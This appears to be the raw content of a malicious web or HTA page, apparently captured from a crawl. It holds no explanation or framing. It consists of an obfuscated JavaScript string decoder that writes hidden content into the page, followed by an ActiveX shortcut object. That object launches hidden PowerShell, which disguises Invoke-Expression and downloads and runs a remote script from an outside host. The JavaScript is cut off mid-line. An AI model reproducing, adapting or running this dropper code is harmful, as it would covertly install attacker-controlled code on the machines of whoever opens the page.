 <script language="javascript">
function J(T,E){var g=R();return J=function(M,j){M=M-0x171;var f=g[M];if(J['\x57\x75\x79\x5a\x67\x46']===undefined){var X=
function(N){var d=
'\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x4
5\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x3
9\x2b\x2f\x3d';var n='',D='';for(var v=0x0,r,s,V=0x0;s=N['\x63\x68\x61\x72\x41\x74'](V++);~s&&(r=v%0x4?r*0x40+s:s,v++%0x4)?n
+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&r>>(-0x2*v&0x6)):0x0){s=d['\x69\x6e\x64\x65\x78\x4f\x66'](
s);}for(var a=0x0,u=n['\x6c\x65\x6e\x67\x74\x68'];a<u;a++){D+='\x25'+('\x30\x30'+n[
'\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}
return decodeURIComponent(D);};var c=function(N,d){var n=[],D=0x0,v,r='';N=X(N);var V;for(V=0x0;V<0x100;V++){n[V]=V;}for(V=
0x0;V<0x100;V++){D=(D+n[V]+d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](V%d['\x6c\x65\x6e\x67\x74\x68']))%0x100,v=n[V],n[V
]=n[D],n[D]=v;}V=0x0,D=0x0;for(var a=0x0;a<N['\x6c\x65\x6e\x67\x74\x68'];a++){V=(V+0x1)%0x100,D=(D+n[V])%0x100,v=n[V],n[V]=n
[D],n[D]=v,r+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](N['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](a)^n
[(n[V]+n[D])%0x100]);}return r;};J['\x41\x6c\x47\x41\x76\x67']=c,T=arguments,J['\x57\x75\x79\x5a\x67\x46']=!![];}var l=g[0x0
],q=M+l,Z=T[q];return!Z?(J['\x4c\x4a\x79\x4b\x45\x7a']===undefined&&(J['\x4c\x4a\x79\x4b\x45\x7a']=!![]),f=J[
'\x41\x6c\x47\x41\x76\x67'](f,j),T[q]=f):f=Z,f;},J(T,E);}var T=J;document[T(0x19f,'\x33\x61\x34\x62')](b0gt454g(T(0x1c4,
<OBJECT id=shortcut classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Item1" value=",powershell.exe, -WindowStyle hidden $t0='DE5'.replace('D','I').replace('5','x');sal P
$t0;$ErrorActionPreference = 'SilentlyContinue';$t56fg = [Enum]::ToObject([System.Net.SecurityProtocolType],
3072);[System.Net.ServicePointManager]::SecurityProtocol = $t56fg;'[void' + '] [Syst' + 'em.Refle' + 'ction.Asse' +
'mbly]::LoadWi' + 'thPartialName(''Microsoft.VisualBasic'')'|P;do {$ping = test-connection -comp google.com -count 1
-Quiet} until ($ping);$tty='(New-'+'Obje'+'ct Ne'+'t.We'+'bCli'+'ent)'|P;$mv=
[Microsoft.VisualBasic.Interaction]::CallByname($tty,'Down' + 'load' + 'Str' +
'ing',[Microsoft.VisualBasic.CallType]::Method,'https' + '://onogost.com/micro.txt')|P">